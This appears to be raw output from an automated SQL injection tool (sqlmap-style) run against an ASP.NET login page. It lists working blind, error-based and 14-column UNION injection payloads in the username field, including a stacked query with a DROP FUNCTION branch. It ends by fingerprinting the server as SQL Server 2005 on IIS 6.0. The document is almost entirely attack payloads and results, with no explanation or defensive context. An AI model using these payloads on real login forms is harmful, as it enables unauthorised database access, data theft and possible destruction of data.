 ---
Parameter: text_username (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5Mzg1MjM3Ng9
kFgJmD2QWAgINDw8WAh4EVGV4dAUY55So5oi35ZCN5oiW5a+G56CB6ZSZ6K+vZGQYAQUeX19Db250cm9
sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFDmNoZWNrX3VzZXJuYW1lBQ5jaGVja19wYXNzd29yZE0ieC+
$+9GWJPdkaLXKkuaRIuWs&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEWBgLyza
pUCwLmvYvVBQL0qoGrBQKO6OyLCQL1vYyYAwKM54rGBpXN5pCAU/NfD3hr8CS2d6PvCZyP&text_user
name=ss'; IF(9442=9442) SELECT 9442 ELSE DROP FUNCTION IwBM--&text_password=ss&B
utton1=%B5%C7%C2%BC
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5Mzg1MjM3Ng9
kFgJmD2QWAgINDw8WAh4EVGV4dAUY55So5oi35ZCN5oiW5a+G56CB6ZSZ6K+vZGQYAQUeX19Db250cm9
sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFDmNoZWNrX3VzZXJuYW1lBQ5jaGVja19wYXNzd29yZE0ieC+
$+9GWJPdkaLXKkuaRIuWs&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEWBgLyza
pUCwLmvYvVBQL0qoGrBQKO6OyLCQL1vYyYAwKM54rGBpXN5pCAU/NfD3hr8CS2d6PvCZyP&text_user
name=ss' AND 2518=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(107)+CHA
R(113)+(SELECT (CASE WHEN (2518=2518) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113))) AND 'nMzz'='nMzz&text_password=ss&Bu
tton1=%B5%C7%C2%BC
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5Mzg1MjM3Ng9
kFgJmD2QWAgINDw8WAh4EVGV4dAUY55So5oi35ZCN5oiW5a+G56CB6ZSZ6K+vZGQYAQUeX19Db250cm9
sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFDmNoZWNrX3VzZXJuYW1lBQ5jaGVja19wYXNzd29yZE0ieC+
$+9GWJPdkaLXKkuaRIuWs&__VIEWSTATEGENERATOR=C2EE9ABB&__EVENTVALIDATION=/wEWBgLyza
pUCwLmvYvVBQL0qoGrBQKO6OyLCQL1vYyYAwKM54rGBpXN5pCAU/NfD3hr8CS2d6PvCZyP&text_user
name=ss' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(106)+
CHAR(107)+CHAR(113)+CHAR(99)+CHAR(90)+CHAR(109)+CHAR(85)+CHAR(102)+CHAR(81)+CHAR
(71)+CHAR(108)+CHAR(103)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &text_password=ss&Button1=%B5%C7%
C2%BC
---
[21:48:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005